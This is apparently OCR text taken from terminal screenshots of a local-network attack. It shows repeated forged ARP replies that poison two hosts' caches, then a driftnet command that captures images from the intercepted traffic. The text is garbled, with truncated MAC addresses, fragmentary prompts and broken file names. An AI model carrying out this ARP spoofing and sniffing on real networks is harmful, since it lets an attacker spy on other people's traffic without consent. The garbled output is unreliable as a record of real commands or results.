 ot@bt: ~
Edit View Terminal Help
23:42:8d:4 8:0:27:66:13:9b 0806 42: arp reply 192.168.1.1 is-at 0:1c:23:42:
23:42:8d:4 8:0:27:66:13:9b 0806 42: arp reply 192.168.1.1 is-at 0:1c:23:42:
23:42:8d:4 8:0:27:66:13:9b 0806 42: arp reply 192.168.1.1 is-at 0:1c:23:42:
23:42:8d:4 8:0:27:66:13:9b 0806 42: arp reply 192.168.1.1 is-at 0:1c:23:42:
ot@bt: ~
Edit View Terminal Help
23:42:8d:4 0:22:93:cf:eb:6d 0806 42: arp reply 192.168.1.2 is-at 0:1c:23:42
23:42:8d:4 0:22:93:cf:eb:6d 0806 42: arp reply 192.168.1.2 is-at 0:1c:23:42
23:42:8d:4 0:22:93:cf:eb:6d 0806 42: arp reply 192.168.1.2 is-at 0:1c:23:42
23:42:8d:4 0:22:93:cf:eb:6d 0806 42: arp reply 192.168.1.2 is-at 0:1c:23:42
23:42:8d:4 0:22:93:cf:eb:6d 0806 42: arp reply 192.168.1.2 is-at 0:1c:23:42
driftnet
ot@bt: ~
Edit View Terminal Help
ot:~# driftnet -i eth0
net: saving `/tmp/driftnet-UFU 4567.jpeg' as `drift
.jpeg'